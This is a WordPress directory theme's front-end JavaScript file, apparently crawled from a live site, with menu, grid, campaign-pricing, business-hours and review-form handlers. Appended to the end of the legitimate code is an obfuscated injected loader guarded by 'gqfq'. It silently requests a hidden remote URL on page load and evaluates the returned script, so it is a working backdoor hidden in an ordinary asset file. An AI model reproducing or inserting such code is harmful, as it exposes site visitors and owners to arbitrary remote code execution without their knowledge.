    jQuery('.lp-menu-type-heading').on('click', function () {
        //jQuery('.lp-menu-type-heading').removeClass('active');
        jQuery(this).toggleClass('active');
        jQuery('.active-menu-toggle').slideUp('slow', function () {
            jQuery('.active-menu-toggle').removeClass('active-menu-toggle')
        });
        var getmenutype = '.' + jQuery(this).attr("data-target");
        jQuery(getmenutype).slideToggle('slow');
    });
    jQuery('.lp-appview-group-heading').on('click', function () {
        //jQuery('.lp-appview-group-heading').removeClass('active');
        jQuery(this).toggleClass('active');
        var getmenugroup = '.' + jQuery(this).attr("data-target");
        //jQuery('.lp-appview-menu-items-bygroup').slideUp('slow');
        jQuery(this).next(getmenugroup).slideToggle('slow');
    })
});


jQuery(document).ready(function () {

    //dashboard weekly monthly active
    jQuery('.lp_stats_duration_filter li button').on('click', function () {

        jQuery('.lp_stats_duratonBtn').removeClass('active');

        jQuery(this).addClass('active');

    });


    //If width is less than 640
    if (jQuery(window).width() < 641) {
        jQuery('#main_icon').on('click', function () {
            jQuery('#main_icon').toggleClass('fa fa-times');
            jQuery('#sidebar').toggle(300);
        });
    }


    //New archive style grid switcher
    jQuery('.lp-grid-two').on('click', function () {


        jQuery('.lp-sidebar-filters-style').removeClass('lp-grid-width1');
        jQuery('.lp-sidebar-filters-style').removeClass('lp-grid-width3');

        jQuery('.lp-sidebar-filters-style').addClass('lp-grid-width2');
        jQuery('.lp-grid-two').addClass('active');
        jQuery('.lp-grid-one').removeClass('active');
        jQuery('.lp-grid-three').removeClass('active');

    });
    jQuery('.lp-grid-one').on('click', function () {

        jQuery('.lp-sidebar-filters-style').removeClass('lp-grid-width2');
        jQuery('.lp-sidebar-filters-style').removeClass('lp-grid-width3');

        jQuery('.lp-sidebar-filters-style').addClass('lp-grid-width1');
        jQuery('.lp-grid-one').addClass('active');
        jQuery('.lp-grid-two').removeClass('active');
        jQuery('.lp-grid-three').removeClass('active');

    });
    jQuery('.lp-grid-three').on('click', function () {

        jQuery('.lp-sidebar-filters-style').removeClass('lp-grid-width1');
        jQuery('.lp-sidebar-filters-style').removeClass('lp-grid-width2');

        jQuery('.lp-sidebar-filters-style').addClass('lp-grid-width3');
        jQuery('.lp-grid-three').addClass('active');
        jQuery('.lp-grid-two').removeClass('active');
        jQuery('.lp-grid-one').removeClass('active');
    });


});


jQuery(document).on('click', '.app-view-popup-style', function () {
    jQuery('<div id="full-overlay-lp"></div>').insertBefore("#app-view-login-popup");
    jQuery("#full-overlay-lp").css({
        "width": "100vw",
        "height": "100vh",
        "position": "fixed",
        "background": "#000000c7",
        "z-index": 3,
        "top": 0,
        "left": 0
    });
    jQuery(".md-close i").click(function () {
        jQuery('#full-overlay-lp').remove();
        jQuery('#app-view-login-popup').fadeOut(function () {
            jQuery('#app-view-login-popup').css({
                //'opacity': 0,
                'display': 'none'
            });
        });
    });
});

/* ======function to get currency symbol===== */

function lp_get_currency_sysmbol() {
    $code = jQuery('#lp-new-ad-compaignForm').data('camp-currency');
    return $code;
}

/* ======function to get tax percent===== */

function lp_get_tax_percent() {
    $code = jQuery('#lp-new-ad-compaignForm').data('tax-percent');
    return $code;
}

/* ======function to get selected campaigns org price===== */

function lp_get_selected_camp_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function () {
        $thisAd = jQuery(this).data('orgprice');
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;

}

/* ======function to get selected campaigns with tax price===== */
function lp_get_selected_camp_withtax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function () {
        $thisAd = jQuery(this).data('price');
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;

}

/* ======function to get tax price of campaigns===== */
function lp_get_selected_camp_onlytax_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function () {
        $thisAd = jQuery(this).data('taxprice');
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
    //console.log($totalCamPrice);
    return $totalCamPrice;

}

/* ======function to set camp duration price in preview===== */
function lp_set_camp_duration_price_in_preview($thisval) {
    $daysString = jQuery('.lp-cmp-duration').data('days-text');
    $taxPercent = lp_get_tax_percent();
    $taxtotalPrice = lp_get_selected_camp_onlytax_price();
    $taxtotalPrice = $thisval * $taxtotalPrice;
    $taxtotalPrice = $taxtotalPrice.toFixed(2);
    jQuery('input[name=taxprice]').val($taxtotalPrice);
    jQuery('input[name=ads_days]').val($thisval);
    $thisvalWithDays = $thisval + ' ' + $daysString;
    jQuery('.lp-cmp-duration h6').text($thisvalWithDays);
    $totalCamPrice = lp_get_selected_camp_price();
    $totalCamPrice = parseFloat($thisval) * parseFloat($totalCamPrice);
    console.log($totalCamPrice);
    $totalCamPrice = $totalCamPrice.toFixed(2);
    jQuery('.lp-cmp-subtotal h6').text(lp_get_currency_sysmbol() + '' + $totalCamPrice);
    $totalCamPriceWithTax = lp_get_selected_camp_withtax_price();
    $totalCamPriceWithTax = parseFloat($thisval) * parseFloat($totalCamPriceWithTax);
    $totalCamPriceWithTax = $totalCamPriceWithTax.toFixed(2);
    console.log($totalCamPriceWithTax);
    jQuery('.lp-cmp-alltotal h5').text(lp_get_currency_sysmbol() + '' + $totalCamPriceWithTax);
    jQuery('input[name=ads_price]').val($totalCamPriceWithTax);

    jQuery('.lp-cmp-taxtotal h6').text($taxtotalPrice);

}

/* ======function to set camp price in preview===== */
function lp_set_camp_budget_price_in_preview($thisval) {
    $taxPercent = lp_get_tax_percent();
    $thisvalWithCurr = lp_get_currency_sysmbol() + '' + $thisval;
    jQuery('.lp-cmp-budget h6').text($thisvalWithCurr);
    jQuery('.lp-cmp-subtotal h6').text($thisvalWithCurr);
    $taxPrice = 0;
    if ($taxPercent) {
        $taxPrice = ($taxPercent / 100) * $thisval;
        $taxPrice = $taxPrice.toFixed(2);
        jQuery('input[name=taxprice]').val($taxPrice);
        $taxPriceWithCurr = lp_get_currency_sysmbol() + '' + $taxPrice;
        jQuery('.lp-cmp-taxtotal h6').text($taxPriceWithCurr);

    }

    $totalAmount = parseFloat($thisval) + parseFloat($taxPrice);
    jQuery('input[name=ads_price]').val($totalAmount);
    jQuery('.lp-cmp-alltotal h5').text(lp_get_currency_sysmbol() + '' + $totalAmount);
}

/* ======function to set camp type===== */
function lp_get_camp_type() {
    $camptype = jQuery('#lp-new-ad-compaignForm').data('type');
    return $camptype;
}


// Add hours
jQuery(document).on('click', 'button.add-hours', function (event) {
    event.preventDefault();
    var is_safari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
    var $this = jQuery(this);
    var lp2times = $this.closest('#day-hours-BusinessHours').data('lpenabletwotimes');
    var sorryMsg = jQuery(this).data('sorrymsg');
    var alreadyadded = jQuery(this).data('alreadyadded');
    var error = false;
    var fullday = '';
    var fullhoursclass = '';

    var lpdash = "~";

    if (lp2times == "disable") {

        var weekday = jQuery('select.weekday').val();
        if (jQuery(".fulldayopen").is(":checked")) {
            jQuery('.fulldayopen').attr('checked', false);
            jQuery('select.hours-start').prop("disabled", false);
            jQuery('select.hours-end').prop("disabled", false);
            var startVal = '';
            var endVal = '';
            var hrstart = '';
            var hrend = '';
            fullday = $this.data('fullday');
            fullhoursclass = 'fullhours';
            lpdash = "";
        } else {
            var startVal = jQuery('select.hours-start').val();
            var endVal = jQuery('select.hours-end').val();
            var hrstart = jQuery('select.hours-start').find('option:selected').val();
            var hrend = jQuery('select.hours-end').find('option:selected').val();

            var startVal_digit = hrstart.replace(':', '');
            var endVal_digit = hrend.replace(':', '');

            if (startVal_digit.indexOf('am') > -1) {
                startVal_digit = startVal_digit.replace('am', '');
            } else if (startVal_digit.indexOf('pm') > -1) {
                startVal_digit = startVal_digit.replace('pm', '');
                if (startVal_digit != '1200' && startVal_digit != '1230') {
                    startVal_digit = parseInt(startVal_digit) + 1200;
                }
            }
            if (endVal_digit.indexOf('am') > -1) {
                endVal_digit = endVal_digit.replace('am', '');
                endVal_digit = parseInt(endVal_digit);
                if (endVal_digit >= 1200) {
                    endVal_digit = parseInt(endVal_digit) - 1200;
                }

            } else if (endVal_digit.indexOf('pm') > -1) {
                endVal_digit = endVal_digit.replace('pm', '');
                endVal_digit = parseInt(endVal_digit) + 1200;
            }

            if (startVal_digit > endVal_digit) {
                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday").find("option:first-child").val();
                }

                weekday = weekday + "~" + nextWeekday;
            }


        }


        if ($this.hasClass('lp-add-hours-st')) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data('remove');
        }
        jQuery('.hours-display .hours').each(function (index, element) {
            var weekdayTExt = jQuery(element).children('.weekday').text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + '! ' + weekday + ' ' + alreadyadded);
                error = true;
            }
        });
        if (error != true) {
            jQuery('.hours-display').append("<div class='hours " + fullhoursclass + "'><span class='weekday'>" + weekday + "</span><span class='start-end fullday'>" + fullday + "</span><span class='start'>" + hrstart + "</span><span>" + lpdash + "</span><span class='end'>" + hrend + "</span><a class='remove-hours' href='#'>" + remove + "</a><input name='business_hours[" + weekday + "][open]' value='" + startVal + "' type='hidden'><input name='business_hours[" + weekday + "][close]' value='" + endVal + "' type='hidden'></div>");

            if (is_safari) {

            } else {
                var current = jQuery('select.weekday').find('option:selected');
                var nextval = current.next();
                current.removeAttr('selected');
                nextval.attr('selected', 'selected');
                jQuery('select.weekday').trigger('change.select2');
            }

        }
    } else {
        var lptwentlyfourisopen = '';
        /* 2times */
        var weekday = jQuery('select.weekday').val();
        var weekday1 = weekday;
        var weekday2 = weekday;

        if (jQuery(".fulldayopen").is(":checked")) {

            lptwentlyfourisopen = 'yes';

            jQuery('.fulldayopen').attr('checked', false);
            jQuery('select.hours-start').prop("disabled", false);
            jQuery('select.hours-end').prop("disabled", false);

            jQuery('select.hours-start2').prop("disabled", false);
            jQuery('select.hours-end2').prop("disabled", false);

            var startVal1 = '';
            var endVal1 = '';
            var hrstart1 = '';
            var hrend1 = '';

            var startVal2 = '';
            var endVal2 = '';
            var hrstart2 = '';
            var hrend2 = '';


            fullday = $this.data('fullday');
            fullhoursclass = 'fullhours';

            lpdash = "";
        } else {
            var startVal1 = jQuery('select.hours-start').val();
            var endVal1 = jQuery('select.hours-end').val();
            var hrstart1 = jQuery('select.hours-start').find('option:selected').val();
            var hrend1 = jQuery('select.hours-end').find('option:selected').val();

            var startVal1_digit = hrstart1.replace(':', '');
            var endVal1_digit = hrend1.replace(':', '');

            if (startVal1_digit.indexOf('am') > -1) {
                startVal1_digit = startVal1_digit.replace('am', '');
            } else if (startVal1_digit.indexOf('pm') > -1) {
                startVal1_digit = startVal1_digit.replace('pm', '');
                if (startVal1_digit != '1200' && startVal1_digit != '1230') {
                    startVal1_digit = parseInt(startVal1_digit) + 1200;
                }
            }
            if (endVal1_digit.indexOf('am') > -1) {
                endVal1_digit = endVal1_digit.replace('am', '');
                endVal1_digit = parseInt(endVal1_digit);
                if (endVal1_digit >= 1200) {
                    endVal1_digit = parseInt(endVal1_digit) - 1200;
                }
            } else if (endVal1_digit.indexOf('pm') > -1) {
                endVal1_digit = endVal1_digit.replace('pm', '');
                endVal1_digit = parseInt(endVal1_digit) + 1200;
            }


            if (startVal1_digit > endVal1_digit) {

                nextWeekday = jQuery("select.weekday option:selected+option").val();
                if (typeof nextWeekday === "undefined") {
                    nextWeekday = jQuery("select.weekday").find("option:first-child").val();

                }

                weekday1 = weekday + "~" + nextWeekday;
                jQuery('.hours-display .hours').each(function (e) {
                    var $this = jQuery(this);
                    if ($this.find('span.weekday:contains("' + weekday1 + '")').length > 0) {
                        alert(sorryMsg + '! ' + weekday1 + ' ' + alreadyadded);
                        error = true;
                    }
                });

            }


            var startVal2 = jQuery('select.hours-start2').val();
            var endVal2 = jQuery('select.hours-end2').val();
            var hrstart2 = jQuery('select.hours-start2').find('option:selected').text();
            var hrend2 = jQuery('select.hours-end2').find('option:selected').text();

            var startVal2_digit = hrstart2.replace(':', '');
            var endVal2_digit = hrend2.replace(':', '');

            if (startVal2_digit.indexOf(' AM') > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(' AM', ''));
            } else if (startVal2_digit.indexOf(' PM') > -1) {
                startVal2_digit = parseInt(startVal2_digit.replace(' PM', ''));
                if (startVal2_digit != '1200' && startVal2_digit != '1230') {
                    startVal2_digit = parseInt(startVal2_digit) + 1200;
                }
            }
            if (endVal2_digit.indexOf(' AM') > -1) {
                endVal2_digit = endVal2_digit.replace(' AM', '');
                endVal2_digit = parseInt(endVal2_digit);
                if (endVal2_digit >= 1200) {
                    endVal2_digit = parseInt(endVal2_digit) - 1200;
                }
            } else if (endVal2_digit.indexOf(' PM') > -1) {
                endVal2_digit = endVal2_digit.replace(' PM', '');
                endVal2_digit = parseInt(endVal2_digit) + 1200;
            }
            nextWeekday = jQuery("select.weekday option:selected+option").val();
            if (typeof nextWeekday === "undefined") {
                nextWeekday = jQuery("select.weekday").find("option:first-child").val();
            }
            weekday2 = weekday;
            jQuery('.hours-display .hours').each(function (e) {
                var $this = jQuery(this);
                if ($this.find('span.weekday:contains("' + weekday2 + '")').length > 0) {
                    alert(sorryMsg + '! ' + weekday2 + ' ' + alreadyadded);
                    error = true;
                }
            });
        }


        if ($this.hasClass('lp-add-hours-st')) {
            var remove = '<i class="fa fa-times"></i>';
        } else {
            var remove = jQuery(this).data('remove');
        }
        jQuery('.hours-display .hours').each(function (index, element) {
            var weekdayTExt = jQuery(element).children('.weekday').text();
            if (weekdayTExt == weekday) {
                alert(sorryMsg + '! ' + weekday + ' ' + alreadyadded);
                error = true;
            }
        });
        if (error != true) {

            if ((jQuery(".lp-check-doubletime .enable2ndday").is(":checked")) && (lptwentlyfourisopen === "")) {

                jQuery('.hours-display').append("<div class='hours " + fullhoursclass + "'><span class='weekday'>" + weekday + "</span><span class='start-end fullday'>" + fullday + "</span><span class='start'>" + hrstart1 + "</span><span>" + lpdash + "</span><span class='end'>" + hrend1 + "</span><a class='remove-hours' href='#'>" + remove + "</a><br><span class='weekday'>&nbsp;</span><span class='start'>" + hrstart2 + "</span><span>" + lpdash + "</span><span class='end'>" + hrend2 + "</span><input name='business_hours[" + weekday1 + "][open][0]' value='" + startVal1 + "' type='hidden'><input name='business_hours[" + weekday1 + "][close][0]' value='" + endVal1 + "' type='hidden'><input name='business_hours[" + weekday2 + "][open][1]' value='" + startVal2 + "' type='hidden'><input name='business_hours[" + weekday2 + "][close][1]' value='" + endVal2 + "' type='hidden'></div>");
            } else {

                jQuery('.hours-display').append("<div class='hours " + fullhoursclass + "'><span class='weekday'>" + weekday1 + "</span><span class='start-end fullday'>" + fullday + "</span><span class='start'>" + hrstart1 + "</span><span>" + lpdash + "</span><span class='end'>" + hrend1 + "</span><a class='remove-hours' href='#'>" + remove + "</a><input name='business_hours[" + weekday1 + "][open]' value='" + startVal1 + "' type='hidden'><input name='business_hours[" + weekday1 + "][close]' value='" + endVal1 + "' type='hidden'></div>");
            }
            if (is_safari) {

            } else {
                var current = jQuery('select.weekday').find('option:selected');
                var nextval = current.next();
                current.removeAttr('selected');
                nextval.attr('selected', 'selected');
                jQuery('select.weekday').trigger('change.select2');
            }

        }

        /* 2times */
    }
});


jQuery(document).on('click', '.lp-dot-extra-buttons', function (e) {
    jQuery(this).find(".lp-user-menu").toggleClass("main");
});


jQuery(document).ready(function () {
    jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").attr("disabled", true);
    jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").addClass("LPdisabled");
    if (jQuery('.form-group.lp-claim-form-check-circle input').is(':checked')) {
        jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").attr("disabled", false);
        jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").removeClass("LPdisabled");

    } else {
        jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").attr("disabled", true);

        jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").addClass("LPdisabled");

    }
    jQuery('.form-group.lp-claim-form-check-circle input').click(function () {
        if (jQuery('.form-group.lp-claim-form-check-circle input').is(':checked')) {
            jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").attr("disabled", false);
            jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").removeClass("LPdisabled");


        } else {
            jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").attr("disabled", true);
            jQuery(".lp-secondary-btn.btn-second-hover.lp-secondary-choose.lp-claim-plan-btn").addClass("LPdisabled");
        }
    });
});
jQuery("#pop").on("click", function (e) {
    e.preventDefault();
    jQuery('#imagemodal').modal('show'); // imagemodal is the id attribute assigned to the bootstrap modal, then i use the show function
    var img_src = jQuery(this).data('imgsrc');
    jQuery('#imagemodal').find('img').attr('src', img_src);
});
jQuery('#my_file').change(function () {
    var i = jQuery(this).prev('label').clone();
    var file = jQuery('#my_file')[0].files[0].name;
    jQuery(this).prev('label').text(file);
});
jQuery(document).ready(function () {
    if (jQuery('.payment-recurring-message').length > 0) {
        jQuery(document).on('change', '.lp-checkout-recurring-wrap', function () {
            var checkboxVal = jQuery('.lp-checkout-recurring-wrap input[name="lp-recurring-option"]').is(':checked');
            if (checkboxVal === false) {
                jQuery('.payment-recurring-message').fadeOut('slow');
            }
        });
        jQuery('.rec_alert_remove').click(function () {
            jQuery('.payment-recurring-message').fadeOut('slow');
        });
    }
});
jQuery(document).on('click', '.sidebar-filters-map-pop', function (e) {
    if (jQuery('.sidemap-container').hasClass('sidebar-filters-map-full')) {
        jQuery('.sidemap-container').removeClass('sidebar-filters-map-full');
        jQuery(this).text(jQuery(this).attr('data-full-map'));
    } else {
        jQuery('.sidemap-container').addClass('sidebar-filters-map-full');
        jQuery(this).text(jQuery(this).attr('data-close-map'));
        setTimeout(function () {
            jQuery(".all-list-map").trigger('click');
        }, 1000);
    }
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9
body_size: 6891
content:
jQuery(document).ready(function ($) {
    if (jQuery('body').hasClass('logged-in')) {


    } else {
        jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {
            if (jQuery('body').hasClass('listing-app-view')) {
                jQuery('#app-view-login-popup').modal();
                jQuery('#app-view-login-popup').addClass('md-show');
            } else {
                jQuery('#modal-3').modal();
                jQuery('#modal-3').addClass('md-show');
            }
        });
    }
    jQuery('#rewies_formm').on('submit', function (e) {
        e.preventDefault();
    });
    jQuery('#rewies_form').on('submit', function (e) {
        $this = jQuery(this);


        var isCaptcha = $this.data('lp-recaptcha'),
            siteKey = $this.data('lp-recaptcha-sitekey');

        var multiState = $this.data('multi-rating');

        $this.find('.review_status').text('');
        $this.find(':input[type=submit]').prop('disabled', true);
        errorMSG = $this.find(":input[name='errormessage']").val();
        $title = jQuery('#post_title').val();
        var flag = false;
        if (multiState == '1') {
            var $rating = '';
            var multiFieldsCount = jQuery('.lp-multi-rating-val').length - 1;
            var multiRatingSum = 0;
            jQuery('.lp-multi-rating-val').each(function (index) {
                var field_val = jQuery(this).val(),
                    fieldID = jQuery(this).data('mrf');
                multiRatingSum += Number(field_val);

                console.log(field_val);
                if (field_val == '' || field_val == 0 || field_val == null) {
                    flag = true;
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (index != multiFieldsCount) {
                    var cSep = ',';
                }
                else {
                    var cSep = '';
                }

                var ratingVal = fieldID + ':' + field_val + cSep;

                $rating += ratingVal;
            });
        }
        else {
